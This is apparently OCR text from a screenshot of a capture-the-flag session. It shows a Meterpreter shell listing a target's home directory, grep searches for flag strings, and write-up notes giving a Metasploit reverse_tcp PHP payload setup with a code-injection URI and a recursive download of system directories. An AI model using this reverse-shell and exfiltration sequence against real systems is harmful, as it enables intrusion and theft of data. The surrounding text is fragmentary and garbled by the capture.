 Terminal
en2
21:39:21
Will
40555/r
40700/r
40755/r
40755/r
40755/r
40755/r
40755/r
41777/r
40755/r
40755/r
100600/
100600/
meterpre
Usage:
Downloa
OPTIONS
-h
-r
meterpre
[-] std
meterpre
meterpre
Listing
=======
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2012-03-25 22:11:49 -0400 defcon
meterpreter > cd defcon
meterpreter > ls
Listing: /home/defcon
=====================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 0 fil 2012-03-25 22:11:49 -0400 .bash_hist
100644/rw-r--r-- 220 fil 2011-11-12 19:23:32 -0500 .bash_logo
100644/rw-r--r-- 3353 fil 2011-11-12 19:23:32 -0500 .bashrc
40700/rwx------ 4096 dir 2011-11-12 19:25:30 -0500 .cache
40700/rwx------ 4096 dir 2012-03-25 21:36:35 -0400 .emacs.d
100644/rw-r--r-- 675 fil 2011-11-12 19:23:32 -0500 .profile
100644/rw-r--r-- 0 fil 2011-11-12 19:25:43 -0500 .sudo_as_a
100755/rwxr-xr-x 7257 fil 2012-03-25 21:53:01 -0400 runme
40755/rwxr-xr-x 4096 dir 2012-03-24 19:23:59 -0400 www
meterpreter >
ctf_comp
Devices
200 GB Files...
Bookmarks
Dropbox
Downloads
Computer
Home
Desktop
Documents
Desktop
Music
Pictures
Videos
File System
Trash
Network
Browse Net...
Home
ctf_comp
home
will@ganesh: ~/ctf_comp/home
rm: cannot remove `./boot/grub/gcry_camellia.mod': Permission denied
rm: cannot remove `./boot/grub/gfxterm.mod': Permission denied
rm: cannot remove `./boot/grub/datetime.mod': Permission denied
rm: cannot remove `./boot/grub/cat.mod': Permission denied
rm: cannot remove `./boot/config-3.0.0-12-generic-pae': Permission denied
rm: cannot remove `./boot/memtest86+_multiboot.bin': Permission denied
rm: cannot remove `./boot/abi-3.0.0-12-generic-pae': Permission denied
will@ganesh:~/ctf_comp$ sudo rm -rf ./boot/
will@ganesh:~/ctf_comp$ ls
defcon home
will@ganesh:~/ctf_comp$ sudo rm -rf ./defcon/
will@ganesh:~/ctf_comp$ cd home/
will@ganesh:~/ctf_comp/home$ ls
defcon
will@ganesh:~/ctf_comp/home$ grep -R
Usage: grep [OPTION]... PATTERN [FILE]...
Try `grep --help' for more information.
will@ganesh:~/ctf_comp/home$ man grep
will@ganesh:~/ctf_comp/home$ grep -Ri "FLAG" ./defcon/*
./defcon/www/index.php: // FLAG: The first chorus line
./defcon/www/frogger/draw.js: ctx = canvas.getContext("2d");localStorage['FLA
G:'] = "????";
./defcon/www/frogger/draw.js: localStorage['FLAG:'] = str;
will@ganesh:~/ctf_comp/home$
setg LHOST 192.168.1.122
set payload php/meterpreter/reverse_tcp
set URIPATH /index.php?id=!CODE!
exploit
found FLAG.txt in /
called
download -r home medal mnt root tmp usr var ctf_comp
to get a copy of many of the important directories on the system
then, on my local machine, grepped it for the term "FLAG"
./defcon/www/index.php: // FLAG: The first chorus line
--:**- writeup.txt Bot L96 (Text)
Mark set